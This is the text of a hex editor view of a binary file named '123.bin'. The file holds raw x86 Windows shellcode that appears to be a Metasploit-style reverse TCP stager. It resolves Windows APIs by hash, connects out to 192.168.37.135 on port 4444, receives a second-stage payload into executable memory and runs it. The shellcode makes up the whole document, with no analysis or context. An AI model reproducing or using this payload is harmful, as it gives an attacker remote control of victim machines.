 Information.txt* 123.bin 123 Untitled1* Untitled2*
t As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
73 32 5F 54 68 4C 77 26 07 89 E8 FF D0 B8 90 01 s2_ThLw&.‰èÿÐ¸..
00 00 29 C4 54 50 68 29 80 6B 00 FF D5 6A 0A 68 ..)ÄTPh)€k.ÿÕj.h
C0 A8 25 87 68 02 00 11 5C 89 E6 50 50 50 50 40 À¨%‡h...\‰æPPPP@
50 40 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 P@Phê.ßàÿÕ—j.VWh
99 A5 74 61 FF D5 85 C0 74 0C FF 4E 08 75 EC 68 ™¥taÿÕ…Àt.ÿN.uìh
F0 B5 A2 56 FF D5 6A 00 6A 04 56 57 68 02 D9 C8 ðµ¢VÿÕj.j.VWh.ÙÈ
5F FF D5 8B 36 6A 40 68 00 10 00 00 56 6A 00 68 _ÿÕ‹6j@h....Vj.h
58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 02 D9 X¤SåÿÕ“Sj.VSWh.Ù
C8 5F FF D5 01 C3 29 C6 75 EE C3 È_ÿÕ.Ã)ÆuîÃ